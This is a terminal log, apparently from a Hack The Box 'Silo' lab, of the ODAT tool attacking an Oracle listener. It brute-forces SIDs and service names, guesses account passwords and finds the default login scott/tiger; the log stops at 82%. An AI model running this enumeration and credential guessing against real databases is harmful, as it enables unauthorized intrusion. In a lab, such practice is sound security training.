 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Silo/odat]
└─$ ./odat.py all -s 10.129.95.188 -p 1521 130 ⨯
[+] Checking if target 10.129.95.188:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.129.95.188:1521 is well configured. Continue...
[1] (10.129.95.188:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] Impossible to know if target is vulnerable to a remote TNS poisoning because SID is not given.
[2] (10.129.95.188:1521): Searching valid SIDs
[2.1] Searching valid SIDs thanks to a well known SID list on the 10.129.95.188:1521 server
[+] 'XE' is a valid SID. Continue... ######## | ETA: 00:00:00
100% |#################################################################################| Time: 00:01:30
[2.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.129.95.188:1521)
100% |#################################################################################| Time: 00:00:02
[2.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.129.95.188:1521)
[+] 'XE' is a valid SID. Continue... | ETA: 00:00:08
100% |#################################################################################| Time: 00:01:21
[+] SIDs found on the 10.129.95.188:1521 server: XE
[3] (10.129.95.188:1521): Searching valid Service Names
[3.1] Searching valid Service Names thanks to a well known Service Name list on the 10.129.95.188:1521 se
rver
[+] 'XE' is a valid Service Name. Continue... ######## | ETA: 00:00:00
[+] 'XEXDB' is a valid Service Name. Continue...
100% |#################################################################################| Time: 00:01:31
[3.2] Searching valid Service Names thanks to a brute-force attack on 1 chars now (10.129.95.188:1521)
100% |#################################################################################| Time: 00:00:02
[3.3] Searching valid Service Names thanks to a brute-force attack on 2 chars now (10.129.95.188:1521)
[+] 'XE' is a valid Service Name. Continue... | ETA: 00:00:08
100% |#################################################################################| Time: 00:01:20
[+] Service Name(s) found on the 10.129.95.188:1521 server: XE,XEXDB
[!] Notice: SID 'XE' found. Service Name 'XE' found too: Identical database instance. Removing Service Na
me 'XE' from Service Name list in order to don't do same checks twice
[4] (10.129.95.188:1521): Searching valid accounts on the XE SID
The login cis has already been tested at least once. What do you want to do: | ETA: 00:04:38
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
p
The login #internal has already been tested at least once. What do you want to do: | ETA: 00:01:27
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
p/P
The login #internal has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:01:45
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:01:31
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:01:24
[+] Valid credentials found: scott/tiger. Continue... | ETA: 00:00:56
82% |################################################################## | ETA: 00:00:52